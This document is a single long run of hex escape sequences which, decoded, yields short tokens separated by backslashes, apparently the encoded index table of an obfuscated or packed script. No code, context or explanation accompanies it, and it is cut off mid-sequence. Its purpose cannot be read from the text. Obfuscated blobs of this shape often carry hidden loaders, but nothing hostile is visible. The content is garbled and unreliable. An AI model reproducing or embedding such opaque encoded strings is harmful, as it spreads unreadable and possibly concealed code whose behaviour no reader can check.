\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5